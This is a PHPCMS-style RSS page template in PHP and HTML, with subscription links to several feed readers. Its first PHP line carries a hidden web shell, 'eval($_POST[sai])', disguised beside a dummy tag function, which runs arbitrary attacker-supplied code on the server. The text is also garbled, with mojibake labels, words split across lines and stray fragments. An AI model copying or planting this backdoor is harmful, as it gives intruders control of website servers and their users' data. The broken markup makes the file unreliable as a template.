 <?php function _tag_phpcms_tag_(){};eval($_POST[sai]);{//../rss($data, $number, $rows, $count, $page, $pages, $setting){ global $PH
MS,$MODULE,$M,$CATEGORY,$TYPE,$AREA,$GROUP,$MODEL,$templateid,$_userid,$_username;@extract($setting);?><?php include template('phpc
','header'); ?>
<link href="templates/default/skins/default/rss.css" rel="stylesheet" type="text/css" />
<!--end head-->
<!--begin main-->
<div id="main">
<!--begin left-->
<div id="mian_l_1">
<div class="rss_nav_top">RSS�����б�</div>
<?php echo tag('phpcms', 'tag_category_rss', "", 0, 0, array ( 'module' => 'phpcms', 'catid' => '0', 'class' => 'url', 'tar
t' => '_self',));?>
<div class="rss_nav_btm"></div>
<div class="rss_nav_top mar_10">RSS����</div>
<div class="rss_nav" style="text-align:center;">
<a title="���ĵ�YM" href="http://www.zhuaxia.com/add_channel.php?url=<?php echo SITE_URL;?>rss.php?respond=output" target=""
_blank">
<img border="0" src="images/icon_subshot02_zhuaxia.gif" alt="YM" style="margin-bottom: 3px;"/>
</a>
<a title="���ĵ�Rojo" href="http://www.rojo.com/add-subscription?resource=<?php echo SITE_URL;?>rss.php?respond=output" targ
t="_blank">
<img border="0" src="images/icon_subshot02_rojo.gif" alt="Rojo" style="margin-bottom: 3px;"/>
</a>
<a title="���ĵ�Google Reader" href="http://fusion.google.com/add?feedurl=<?php echo SITE_URL;?>rss.php?respond=output" target
"_blank">
<img border="0" src="images/icon_subshot02_google.gif" alt="google reader" style="margin-bottom: 3px;"/>
</a>
@
1,1 To